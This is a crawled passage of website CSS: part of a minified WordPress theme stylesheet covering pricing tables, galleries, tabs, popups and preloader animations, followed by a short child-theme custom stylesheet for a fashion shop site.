0}.pricing-style-2 .pricing-feature-details{text-align:right}.pricing-style-2 .pricing-feature-details ul{padding-right:0;padding-left:0;padding-top:12%}.pricing-style-2 .pricing-cost,.pricing-style-2 .pricing-title{text-align:left}.pricing-style-2 .pricing-title{border-bottom:1px solid;border-color:rgba(187,187,187,.5);padding-top:0;padding-bottom:15px}.pricing-style-2 .pricing-feature-details li{line-height:2}.pricing-style-3{margin-top:40px}.pricing-style-3 .pricing-cost-details-bg{position:absolute;top:-40px;bottom:0;left:0;right:25px}.pricing-style-3 .pricing-title{padding-top:0}.pricing-style-3 .pricing-cost-details,.pricing-style-3 .pricing-feature-details{position:relative;text-align:left}.pricing-style-3 .pricing-cost-details{margin-left:50px;margin-right:75px;padding-top:15px}.pricing-style-3 .pricing-feature-details{padding:40px 70px 20px 50px;margin-bottom:78px}.pricing-style-3 .pricing-feature-details ul{padding-top:0}.pricing-style-3 .pricing-feature-details li{display:inline-block}.pricing-style-3 .pricing-button .btn{margin-top:20px}.pricing-style-3 .pricing-button .btn-block{margin-top:0;padding:30px 50px;text-align:left;position:absolute;left:0;right:-20px;bottom:-78px;box-shadow:none}.milestone-style-1 .mile-icon{font-size:30px}.milestone-style-1 .mile-count p{font-size:60px}.milestone-style-2 .mile-description,.milestone-style-2 .mile-icon{display:inline-block;vertical-align:middle}.milestone-style-2 .mile-count{text-align:left}.mile-icon{margin-bottom:5px}.mile-icon i{display:block;line-height:1;padding:0 10px}.mile-count p{margin:0;padding:0 10px;font-size:45px}.mile-count .count{margin:0}.mile-title p{margin:0}.milestone-style-1 .mile-count h3:after{display:block;content:"";border-bottom:1px solid;border-color:#3f3f46;width:60px;margin-top:.3em;margin-bottom:.5em}.text-left.milestone-style-1 .mile-count h3:after{margin-left:0}.text-center.milestone-style-1 .mile-count h3:after{margin-left:auto;margin-right:auto}.text-right..milestone-style-1 .mile-count h3:after{margin-right:0;margin-left:auto}.milestone-style-2 .mile-icon{padding-right:30px}.chart{position:relative;display:table;width:160px;height:auto;text-align:center}.chart canvas{position:absolute;top:0;left:0}.circle-bar{margin:auto}.text-left.circle-bar{margin-left:0}.text-right.circle-bar{margin-right:0}.circle-bar-content{display:table-cell;vertical-align:middle;font-size:54px;line-height:1}.percent:after{content:'%';margin-left:.1em;font-size:.5em}.progress-bar-style-1,.progress-bar-style-2{margin-bottom:20px}.progress-heading{margin-bottom:5px}.progress-heading span{float:right}.progress{height:6px}.progress-bar{background-color:#333}.progress-bar-style-2{margin-top:7px}.progress-bar-style-2 .progress-percentage{float:left;font-size:45px;margin:0;margin-top:-7px;margin-right:20px}.btn i{font-size:32px;vertical-align:middle;display:inline-block;margin-top:-9px;margin-bottom:-8px;margin-left:.45em}.btn i:before{display:block}.fullwidth-image{max-width:100%;height:auto}.fullwidth-image.image-has-background,.fullwidth-image.image-has-bordered{padding:.8em;border:1px solid;border-color:transparent}.mfp-image-popup .mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,sans-serif}.mfp-image-popup .mfp-close:focus,.mfp-image-popup .mfp-close:hover{opacity:1}.mfp-image-popup .mfp-close:active{top:1px}.mfp-image-popup .mfp-close-btn-in .mfp-close{color:#333}.mfp-image-popup .mfp-arrow{position:absolute;color:#fff;opacity:.7;margin:0;top:50%;margin-top:-55px;padding:0;-webkit-tap-highlight-color:transparent}.mfp-image-popup .mfp-arrow:active{margin-top:-54px}.mfp-image-popup .mfp-arrow:focus,.mfp-image-popup .mfp-arrow:hover{opacity:1}.mfp-image-popup .mfp-arrow-left,.mfp-image-popup .mfp-arrow:before{left:0}.mfp-image-popup .mfp-arrow-left .mfp-b,.mfp-image-popup .mfp-arrow-left:before{margin-left:15px}.mfp-image-popup .mfp-arrow-right{right:0}.mfp-image-popup .mfp-arrow-right .mfp-b,.mfp-image-popup .mfp-arrow-right:after{margin-right:15px}.agni-fancy-image{position:relative}.agni-fancy-image .has-fullwidth-img img{width:100%}.agni-fancy-image-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:absolute;top:0;width:100%;height:100%;bottom:0;padding:40px}.agni-fancy-title span{display:inline-block;font-size:100%}.agni-fancy-btn{margin-top:10px;z-index:1}.agni-category-box{position:relative}.agni-category-box .has-fullwidth-img img{width:100%}.agni-category-box-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.agni-category-box-content .agni-category-box-title{margin-top:0;display:inline-block;padding:0}.agni-category-box-content .agni-category-box-btn{padding:0}.agni-category-box-content-placement-inner .agni-category-box-content,.agni-category-box-content-placement-middle .agni-category-box-content{position:absolute;top:0;width:100%;height:100%;bottom:0;padding:20px}.agni-category-box-content-placement-middle.agni-category-box-content-align-items-flex-start .agni-category-box-image{margin-left:90px}.agni-category-box-content-placement-middle.agni-category-box-content-align-items-flex-end .agni-category-box-image{margin-right:90px}.agni-category-box-content-placement-middle .agni-category-box-content{padding:0}.agni-category-box-content-placement-middle .agni-category-box-content-inner{width:180px;margin:10px 0}
.agni-category-box-content-placement-middle .agni-category-box-content.justify-content-flex-end.align-items-flex-start .agni-category-box-content-inner{padding-bottom:20px}.agni-category-box-content-placement-middle .agni-category-box-content.justify-content-flex-start.align-items-flex-start .agni-category-box-content-inner{padding-top:20px}.agni-category-box-content-placement-middle .agni-category-box-content.justify-content-flex-end.align-items-center .agni-category-box-content-inner{-webkit-transform:translateY(50%);transform:translateY(50%)}.agni-category-box-content-placement-middle .agni-category-box-content.justify-content-flex-start.align-items-center .agni-category-box-content-inner{-webkit-transform:translateY(-50%);transform:translateY(-50%)}.agni-category-box-content-placement-outer{display:-webkit-box;display:-ms-flexbox;display:flex}.agni-category-box-content-placement-outer .agni-category-box-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.agni-category-box-content-placement-outer .agni-category-box-content-inner{padding:15px 0;width:100%}.agni-category-box-content-placement-outer.agni-category-box-content-align-items-flex-end>div,.agni-category-box-content-placement-outer.agni-category-box-content-align-items-flex-start>div{width:50%}.agni-category-box-content-placement-outer.agni-category-box-content-align-items-flex-start{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.agni-category-box-content-placement-outer.agni-category-box-content-align-items-center{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.agni-category-box-content-placement-outer.agni-category-box-content-align-items-center.agni-category-box-content-justify-content-flex-start{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.agni-hotspot{position:relative;padding-bottom:50px}.agni-hotspot-style-2{padding-bottom:0}.agni-hotspot .agni-hotspot-bg{position:absolute;top:0;bottom:0;left:0;right:0;width:68%;margin:auto;height:54%;z-index:-1}.agni-hotspot .hotspot-image{text-align:center}.agni-hotspot .hotspot-title{margin-top:25px}.agni-hotspot-container{margin:auto}.agni-hotspot-look-details{text-align:center}.agni-hotspot-simple{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.agni-hotspot-simple .hotspot-image{-webkit-box-flex:3;-ms-flex:3;flex:3}.agni-hotspot-simple .agni-hotspot-look-details{-webkit-box-flex:1;-ms-flex:1;flex:1;text-align:center}.agni-hotspot-simple .agni-hotspot-look-details .hotspot-title{font-size:18px}.agni-hotspot-simple .agni-hotspot-pin{position:absolute;top:0;right:0;width:55px;height:55px;margin-top:25px;margin-right:25px;background-color:#000;border-radius:50%;cursor:pointer}.agni-hotspot-container div.agni-hotspot-pin{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:transparent;border-radius:50%;border:2px solid}.agni-hotspot-plus-icon>span{display:block;width:10px;height:2px;background-color:#515156}.agni-hotspot-plus-icon>span:last-child{margin-top:-2px;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.agni-hotspot-simple .agni-hotspot-plus-icon>span{width:19px}.agni-hotspot-container div.agni-hotspot-pin.has-dark-mode{background-color:transparent}.agni-hotspot-container div.agni-hotspot-pin.has-dark-mode .agni-hotspot-plus-icon>span{background-color:#fff}.hotspot-content .agni-hotspot-plus-icon{-webkit-transition:transform .3s ease-in;transition:transform .3s ease-in}.hotspot-content.active .agni-hotspot-plus-icon{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.agni-hotspot-pin-overlay{position:fixed;top:0;bottom:0;left:0;right:0;visibility:hidden;opacity:0}.hotspot-content.active .agni-hotspot-pin-overlay{visibility:visible;opacity:1}.agni-hotspot-pin.active .scalize-pin>a{position:fixed!important;top:0!important;bottom:0!important;left:0!important;right:0!important;width:100%!important;height:100%!important}.hotspot-content .agni-hotspot-slider{position:absolute;width:200px;height:auto;background:#fff;z-index:2;top:30px;right:75px;margin-top:25px;margin-right:20px;opacity:0;visibility:hidden;-webkit-transition:top .4s ease-out,opacity .4s ease,visibility .4s ease;transition:top .4s ease-out,opacity .4s ease,visibility .4s ease}.hotspot-content.active .agni-hotspot-slider{top:0;opacity:1;visibility:visible}.hotspot-content-inner .hotspot-product-content-details{padding:15px 25px;background-color:#f0f0f0}.hotspot-content-inner .hotspot-product-title{font-size:14px;text-align:center}.hotspot-content-inner .hotspot-product-price{text-align:center;display:block;margin-bottom:10px}.hotspot-content-inner .add_to_cart_inline{text-align:center;margin-bottom:10px}.hotspot-content-inner .add_to_cart_button{background-color:#3f3f46;color:#fff;width:100%}.agni-video-container{position:relative;height:450px}.video-container{height:100%;position:absolute;top:0;bottom:0;left:0;right:0}.player,.player-background{position:absolute;top:0;bottom:0;left:0;right:0;background-position:center;background-size:cover}.section-video-controls{display:table;width:100%;border:0;outline:0;position:absolute;top:50%;bottom:0;right:0;left:0;margin-top:-32px;text-align:center;z-index:2}.section-video-controls .command{width:72px;height:72px;border:2px solid;border-color:#fff;border-radius:50%}.section-video-controls .command:before{font-family:Ionicons;display:block;color:#fff;line-height:1;font-size:30px;margin-top:19px;margin-left:4px}.section-video-controls .command-play{display:none}.section-video-controls .command-pause{display:inline-block}.section-video-controls .command-play:before{content:"\f487"}.section-video-controls .command-pause:before{content:"\f477"}.mbYTP_wrapper iframe{width:100%!important;height:100%!important;right:0;left:auto!important}.mb_YTPBar{display:none;visibility:hidden}.custom-self-hosted-video{width:100%;cursor:pointer}.custom-self-hosted-video-controls{position:absolute;bottom:0;right:0;margin-right:15px;margin-bottom:10px}.map-canvas{width:100%}.map-canvas img{max-width:none}.map-canvas p{margin-bottom:0}.service-box-container:not(.carousel-service-box){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.service-box-container .service-box{height:100%}.service-box-container .service-box.has-shadow{box-shadow:0 9px 20px -15px rgba(0,0,0,.4)}.service-box p{margin-bottom:0}.service-box i{color:#333}.service-box .divide-line span{width:20%;height:2px}.service-box .icon-has-background,.service-box .icon-has-border{font-size:32px;width:84px;height:84px}.service-box .agni-icon i:before{display:inline-block}.service-box-column{margin-bottom:30px}.service-box-container .service-box-column{margin-bottom:0}.service-box-column .owl-controls{margin-top:10px}.service-has-background-image{background-size:cover}.service-has-border{border:1px solid;border-color:transparent}.service-box-style-1 .agni-icon a,.service-box-style-1 i,.service-box-style-2 i.icon-has-background,.service-box-style-2 i.icon-has-border{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.service-box-style-1.text-center .agni-icon a,.service-box-style-1.text-center i,.service-box-style-3.text-center .agni-icon a,.service-box-style-3.text-center i{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.service-box-style-1.text-left .agni-icon a,.service-box-style-1.text-left i,.service-box-style-3.text-left .agni-icon a,.service-box-style-3.text-left i{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.service-box-style-1.text-right .agni-icon a,.service-box-style-1.text-right i,.service-box-style-3.text-right .agni-icon a,.service-box-style-3.text-right i{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.service-box-style-1.text-center i.icon-has-background,.service-box-style-1.text-center i.icon-has-border,.service-box-style-1.text-left i.icon-has-background,.service-box-style-1.text-left i.icon-has-border,.service-box-style-1.text-right i.icon-has-background,.service-box-style-1.text-right i.icon-has-border{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}.service-box-style-1.text-left i.icon-has-background,.service-box-style-1.text-left i.icon-has-border{margin-left:0}.service-box-style-1.text-right i.icon-has-background,.service-box-style-1.text-right i.icon-has-border{margin-right:0}.service-box-style-1 .service-box-text,.service-box-style-1 i{font-size:60px;margin-bottom:20px}.service-box-style-1 .service-box-heading{margin-top:7px}.service-box-style-1 .divide-line span{margin-top:20px;margin-bottom:20px}.service-box-style-1.service-icon-has-background .agni-icon,.service-box-style-1.service-icon-has-border .agni-icon{margin-bottom:10px}.service-box-style-1 .service-box-btn{margin-top:20px}.service-box-style-1 .agni-svg-icon{width:60px}.service-box-style-1 .svg-icon-container{margin:15px 0}.service-box-style-2{display:-webkit-box;display:-ms-flexbox;display:flex}.service-box-style-2-icon{padding-right:20px}.service-box-style-2 .service-box-text,.service-box-style-2 i{font-size:45px}.service-box-style-2 .agni-svg-icon{width:45px}.service-box-style-2-text .service-box-heading{margin-top:0}.service-box-style-2 .divide-line span{margin-top:15px;margin-bottom:15px}.service-box-style-2 .service-box-btn{margin-top:20px}.service-box-style-2.text-right .service-box-style-2-icon{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-left:20px;padding-right:0}.service-box-style-3{position:relative;overflow:hidden}.service-box-style-3 .service-box-text,.service-box-style-3 i{font-size:45px}.service-box-style-3 .divide-line span{width:60px;margin-top:12px;margin-bottom:21px}.service-box-style-3-icon{position:relative;left:0;-webkit-transition:all 0s cubic-bezier(.77,0,.175,1) 25ms;transition:all .6s cubic-bezier(.77,0,.175,1) 25ms}.service-box-style-3:hover .service-box-style-3-icon{left:5%}.service-box-style-3-icon .service-box-text{margin-top:0}.service-box-style-3-text{position:absolute;top:0;bottom:0;right:0;left:0;opacity:0;background-color:#f0f1f2;-webkit-transition:all 0s cubic-bezier(.77,0,.175,1);transition:all .6s cubic-bezier(.77,0,.175,1)}.service-box-style-3:hover .service-box-style-3-text{opacity:1}.service-box-style-3-text{right:100%;left:-100%;opacity:1}.service-box-style-3:hover .service-box-style-3-text{right:0;left:0;opacity:1}.service-box-style-3-text .service-box-description{display:table;width:100%;height:100%}.service-box-style-3-text p{display:table-cell;vertical-align:top}.service-box-style-3-text .service-box-btn{position:absolute;bottom:12%;right:12%}.service-box-style-3 .agni-svg-icon{width:45px}.feature-box{position:relative}.feature-box-content-details{position:absolute;top:0;right:0;bottom:0;left:0;opacity:0;visibility:hidden;transition:all ease .5s;-webkit-transition:all ease .5s}.feature-box-content-details:hover,.feature-box-hovered .feature-box-content-details{opacity:1;visibility:visible}.feature-box:hover .feature-box-content-details{opacity:1;visibility:visible}.feature-box-details{display:table;width:100%;height:100%}.feature-box-content{display:table-cell;vertical-align:middle;text-align:center}.feature-box-title{margin-bottom:20px}.feature-box-title:after{display:block;margin:auto;width:60px;content:"";margin-top:.55em;border-bottom:1px solid;border-color:#3f3f46}.agni-button.inline{display:inline-block}.agni-button.no-btn-text .btn{padding:16px}.agni-button.no-btn-text .btn-sm{padding:12px}.agni-button.no-btn-text .btn-lg{padding:18px}.agni-button.no-btn-text .btn-xs{padding:4px}.agni-button.no-btn-text i{margin:0}.countdown h2{font-size:60px}.countdown>div{margin:10px 0}.countdown-has-background .countdown-holder,.countdown-has-border .countdown-holder{width:130px;height:130px;background-color:transparent;border:3px solid;border-color:transparent;color:#333;border-radius:50%;margin:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.countdown-has-background .countdown-holder{background-color:#f6f6f6}.countdown-has-border .countdown-holder{border-color:#eee}.countdown-has-background p,.countdown-has-border p{margin-bottom:0}.countdown-has-background h2,.countdown-has-border h2{font-size:40px;margin:0;line-height:1}.countdown-has-background h2,.countdown-has-background p,.countdown-has-border h2,.countdown-has-border p{color:inherit}.agni-gallery-figure,.agni-image-figure{position:relative}.agni-image-figure a{display:block}.agni-gallery-figure figcaption,.agni-image-figure figcaption{position:absolute;bottom:0;right:0;left:0;text-align:center;padding:12px 20px;color:#fff}.ba-slider .agni-gallery-figure figcaption,.ba-slider .agni-image-figure figcaption{right:0;left:auto}.ba-slider .resize .agni-gallery-figure figcaption,.ba-slider .resize .agni-image-figure figcaption{left:0;right:auto}.agni-image-swapimage{cursor:pointer}.agni-image-swapimage .agni-swapimage-container{position:relative}.agni-image-swapimage .agni-image-figure.active{position:absolute;top:0;left:0;z-index:1;-webkit-transform:translateX(30px) translateY(30px);transform:translateX(30px) translateY(30px)}.agni-image-swapimage .agni-image-figure{padding-right:30px;-webkit-transition:all .4s ease-out;transition:all .4s ease-out}.agni-swapimage-icon{display:block;margin-top:30px;text-align:right}.agni-swapimage-icon i{font-size:32px}.agni-gallery-2-column .agni-gallery-column{width:50%}.agni-gallery-3-column .agni-gallery-column{width:33.33333%}.agni-gallery-4-column .agni-gallery-column{width:25%}.agni-gallery-5-column .agni-gallery-column{width:20%}.agni-gallery-6-column .agni-gallery-column{width:16.66666%}@media (max-width:991px){.agni-gallery-2-column .agni-gallery-column{width:100%}.agni-gallery-3-column .agni-gallery-column,.agni-gallery-4-column .agni-gallery-column{width:50%}.agni-gallery-5-column .agni-gallery-column,.agni-gallery-6-column .agni-gallery-column{width:33.33333%}}@media (max-width:767px){.agni-gallery-2-column .agni-gallery-column,.agni-gallery-3-column .agni-gallery-column,.agni-gallery-4-column .agni-gallery-column{width:100%}.agni-gallery-5-column .agni-gallery-column,.agni-gallery-6-column .agni-gallery-column{width:50%}}.agni-gallery-figure img{max-width:100%;height:auto}.agni-gallery.bg-carousel .owl-item,.agni-gallery.bg-carousel .owl-stage,.agni-gallery.bg-carousel .owl-stage-outer{height:100%}.agni-gallery .carousel-gallery{margin-left:0;margin-right:0}.agni-gallery.bg-carousel .agni-gallery-figure{position:static}.agni-gallery-figure-bg{position:absolute;top:0;left:0;bottom:0;right:0;background-size:cover;background-position:center;background-repeat:no-repeat}.custom-video-link button{background-color:transparent;border:0}.agni-shortcode-products,.shortcode-blog-post,.shortcode-page-portfolio{padding:0}.shortcode-blog-post>.container,.shortcode-blog-post>.container-fluid{width:100%;padding:0}.footer-bar-has-content-block>.container{width:100%}.footer-bar-has-content-block>.container,.footer-bar-has-content-block>.container-fluid{padding:0}.footer-content-block .wpb_content_element{margin-bottom:0}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}.nav-tabs{margin-top:0}.nav-tabs li{border-radius:inherit}.nav-tabs-style-1 .nav-tabs{margin-bottom:20px;margin-left:-15px;margin-right:-15px}.nav-tabs-style-1 .nav-tabs li{padding:0 15px}.nav-tabs-style-1 .nav-tabs li a{border-bottom:1px solid transparent}.nav-tabs li a:focus,.nav-tabs li a:hover,.nav-tabs-style-1 .nav-tabs li.active a{padding-bottom:9px;border-color:#333}.nav-tabs-style-2 .nav-tabs,.nav-tabs-style-3 .nav-tabs{margin-bottom:20px;margin-right:-5px;margin-left:-5px}.nav-tabs-style-2 .nav-tabs li{padding:10px 25px;border:2px solid;border-color:transparent;margin:0 5px}.nav-tabs-style-2 .nav-tabs li.active{border-color:#333}.nav-tabs-style-3 .nav-tabs li{background-color:transparent;padding:10px 25px;margin:0 5px}.nav-tabs-style-3 .nav-tabs li.active{background-color:#333}.nav-tabs-style-3 .nav-tabs li.active a{color:#f0f0f0}.nav-tabs-type-vertical{display:table;width:100%}.nav-tabs-type-vertical .nav-tabs,.nav-tabs-type-vertical .tab-content{display:table-cell;vertical-align:top}.nav-tabs-type-vertical .nav-tabs{min-width:240px}.nav-tabs-type-vertical.tabs .nav-tabs{padding-right:2%}.nav-tabs-type-vertical .nav-tabs li{display:block;padding:10px 25px;margin:10px 0}.nav-tabs-type-vertical .tab-content{border-left:1px solid;border-color:#ddd;padding-left:5%}.firefox .nav-tabs-type-vertical .tab-content .agni-image-figure img{width:100%}.panel{padding-bottom:20px}.panel-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:0;margin-bottom:10px}.panel-title h6{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;margin-top:0;margin-bottom:0;font-size:18px}.panel-icon{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0;line-height:1;padding-right:15px}.panel-title .panel-icon:before{display:inline-block;content:"\f209";font-family:Ionicons;font-size:13px}.panel-title.collapsed .panel-icon:before{content:"\f218"}.accordion-style-1 .panel-title{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;border-bottom:1px solid;padding-bottom:5px}.accordion-style-2 .panel-title{border:1px solid;border-color:#d5d5d5;padding:15px 20px;margin-bottom:10px}.accordion-style-2 .panel-body,.accordion-style-3 .panel-body{padding:0 15px}.accordion-style-3 .panel-title{border:1px solid;border-color:#d5d5d5;padding:14px 20px;margin-bottom:20px}.accordion-style-3 .panel-title:not(.collapsed) h6{color:#f0f0f0}.accordion-style-3 .panel-title:not(.collapsed){background-color:#333;border-color:#333;color:#f0f0f0}.vc_tta.vc_general .vc_tta-tabs-container .vc_tta-tab>a{padding:12px 24px}.agni-nav-menu{position:absolute;left:0;right:0;margin:auto;z-index:2}.agni-nav-menu-sticky{position:fixed;top:0}.admin-bar .agni-nav-menu-sticky{top:32px}.agni-nav-menu-spacer{height:49px}.agni-nav-menu .widget .menu{padding-left:0;margin-bottom:0}.agni-nav-menu .widget_nav_menu{margin-bottom:0}.agni-nav-menu li{display:inline-block;padding:0}.agni-nav-menu li a{color:inherit;font-size:16px;padding:11px 13px;display:block}.agni-nav-menu li:first-child a{padding-left:0}.agni-nav-menu li:last-child a{padding-right:0}.widgettitle{font-size:14px;letter-spacing:0;margin-top:0;margin-bottom:15px}.animate{-webkit-animation-delay:.4s;animation-delay:.4s;-webkit-animation-duration:.6s;animation-duration:.6s;-webkit-animation-timing-function:cubic-bezier(0,0,.355,1);animation-timing-function:cubic-bezier(0,0,.355,1)}.vc_editor .animate{visibility:visible}.agni-popup-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:fixed;top:0;bottom:0;left:0;right:0;visibility:hidden;opacity:0;-webkit-transition:all .4s ease;transition:all .4s ease;z-index:999}.agni-popup-box-overlay{position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,.75);z-index:-1}.agni-popup-box-show{visibility:visible;opacity:1}.agni-popup-box-container{position:relative;width:720px;min-height:200px;height:auto;padding:45px;background-color:#fff}.agni-popup-box-container .container{width:100%}.agni-popup-box-container .mc4wp-form input{width:100%}.agni-popup-box-container .mc4wp-form input[type=submit]{width:100%;padding:18px;font-size:18px;margin-top:5px}.agni-popup-box .agni-popup-box-close{position:absolute;top:0;right:0;font-size:32px;line-height:1;cursor:pointer}.agni-popup-box .mc4wp-form label{display:none}.agni-notice{visibility:hidden;opacity:0;-webkit-transition:all .4s ease;transition:all .4s ease;z-index:999}.agni-notice-show{visibility:visible;opacity:1}.agni-notice-cookies-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:fixed;bottom:20px;left:0;right:0;background-color:#333;color:#fff;width:50%;max-width:800px;margin:auto;padding:20px 25px;font-size:11px}.agni-notice-accept-cookies-content{padding-right:25px}.agni-notice-accept-cookies-content .agni-content-block>p:last-child{margin-bottom:0}.agni-notice-cookies-wrap a{text-decoration:underline;color:#fff;padding:0 5px}.agni-notice-cookies-wrap .agni-notice-accept-cookies-accept{display:inline-block;padding:10px 40px 10px 10px;background-color:#fff;color:#333;text-decoration:none}
/*--- 23. PRELOADER ---*/body .preloader{visibility:visible}#jpreOverlay{background-color:#fff}#jpreLoader{width:200px;height:2px;text-align:center}#jpreBar{background-color:#3f3f46}#jprePercentage{margin-top:7px;text-align:center}#jpreButton{padding:8px 20px;cursor:pointer;text-align:center;margin:0 auto;margin-top:35px;color:#fff;background-color:#333;border-radius:40px;height:auto!important;width:130px}.preloader-container *{box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box}.preloader-container :before{box-sizing:initial;-ms-box-sizing:initial;-webkit-box-sizing:initial}.preloader-container{display:table;width:100%;height:100%;margin:auto;position:fixed;top:0;bottom:0;left:0;right:0;background-color:#fff;z-index:9999}.has-side-header .preloader-container{z-index:1045}.preloader-content{display:table-cell;width:100%;height:100%;vertical-align:middle;text-align:center}.preloader-style-2 .cssload-loader{width:45px;height:45px;border-radius:50%;margin:3em;display:inline-block;position:relative;vertical-align:middle}.preloader-style-2 .cssload-loader{width:45px;height:45px;border-radius:50%;margin:3em;display:inline-block;position:relative;vertical-align:middle;background-color:#000}.preloader-style-2 .cssload-loader,.preloader-style-2 .cssload-loader:after,.preloader-style-2 .cssload-loader:before{animation:1.15s infinite ease-in-out;-ms-animation:1.15s infinite ease-in-out;-webkit-animation:1.15s infinite ease-in-out}.preloader-style-2 .cssload-loader:after,.preloader-style-2 .cssload-loader:before{width:100%;height:100%;border-radius:50%;position:absolute;top:0;left:0}.preloader-style-2 .cssload-loader:after,.preloader-style-2 .cssload-loader:before{content:""}.preloader-style-2 .cssload-loader:before{content:'';border:7px solid;border-color:#fff;top:-7px;left:-7px;animation-name:cssload-animation;-ms-animation-name:cssload-animation;-webkit-animation-name:cssload-animation}@keyframes cssload-animation{0%{transform:scale(0)}100%{transform:scale(1)}}@-o-keyframes cssload-animation{0%{-o-transform:scale(0)}100%{-o-transform:scale(1)}}@-ms-keyframes cssload-animation{0%{-ms-transform:scale(0)}100%{-ms-transform:scale(1)}}@-webkit-keyframes cssload-animation{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1)}}@-moz-keyframes cssload-animation{0%{-moz-transform:scale(0)}100%{-moz-transform:scale(1)}}.preloader-style-3 .cssload-loader{width:45px;height:45px;position:absolute;left:50%;top:50%;transform:translate3d(-50%,-50%,0);-ms-transform:translate3d(-50%,-50%,0);-webkit-transform:translate3d(-50%,-50%,0);perspective:1200;-ms-perspective:1200;-webkit-perspective:1200}.cssload-flipper{position:relative;display:block;height:inherit;width:inherit;animation:cssload-flip 1.38s infinite ease-in-out;-ms-animation:cssload-flip 1.38s infinite ease-in-out;-webkit-animation:cssload-flip 1.38s infinite ease-in-out;transform-style:preserve-3d;-ms-transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.cssload-back,.cssload-front{position:absolute;top:0;left:0;display:block;background-color:#d50000;height:100%;width:100%;backface-visibility:hidden}.cssload-back{background-color:#333;z-index:999;transform:rotateY(-180deg);-ms-transform:rotateY(-180deg);-webkit-transform:rotateY(-180deg)}@keyframes cssload-flip{0%{transform:perspective(117px) rotateX(0) rotateY(0)}50%{transform:perspective(117px) rotateX(-180.1deg) rotateY(0)}100%{transform:perspective(117px) rotateX(-180deg) rotateY(-179.9deg)}}@-ms-keyframes cssload-flip{0%{-ms-transform:perspective(117px) rotateX(0) rotateY(0)}50%{-ms-transform:perspective(117px) rotateX(-180.1deg) rotateY(0)}100%{-ms-transform:perspective(117px) rotateX(-180deg) rotateY(-179.9deg)}}@-webkit-keyframes cssload-flip{0%{-webkit-transform:perspective(117px) rotateX(0) rotateY(0)}50%{-webkit-transform:perspective(117px) rotateX(-180.1deg) rotateY(0)}100%{-webkit-transform:perspective(117px) rotateX(-180deg) rotateY(-179.9deg)}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://labelaeparis.com/wp-content/cache/busting/1/wp-content/themes/merino-child/custom-1668506580.css
body_size: 8993
content:
body {
    color: #202020;
}

.vc_row .btn-link, .vc_row a, .vc_row a:focus, .vc_row a:hover {
    text-decoration: none!important;
}


div.site-main, body:not(.home) main.site-main {
    margin-top: 50px;
}

body.single-post div.site-main {
    margin-top: 150px;
}

.list li i {
    padding-top: 0;
}

.additional-nav-menu li:after {
    display: none;
}

b, strong {
    font-weight: bold;
}

.section-row {
    overflow: initial;
}

.section-row.front {
    z-index: 1;
}

.p-ln-0 p, .woocommerce-products-header .term-description p {
    margin-bottom: 0px;
}

.agni-content-block p {
    margin: 0;
}

.shop-filter-btn-wrap .shop-filter-btn,
.woocommerce-result-count,
.select2-results .depth,
.select2-container .select2-search--inline,
.select2-container--default .select2-selection--single .select2-selection__rendered,
.select2-container--default .select2-selection--multiple .select2-selection__choice {
    font-size: 13px;
}



.agni-notice-cookies-wrap {
    bottom: 0;
    background-color: rgba(255,255,255,0.7);
    color: #000;
    width: 100%;
    padding: 0px 25px;
    max-width: unset;
}

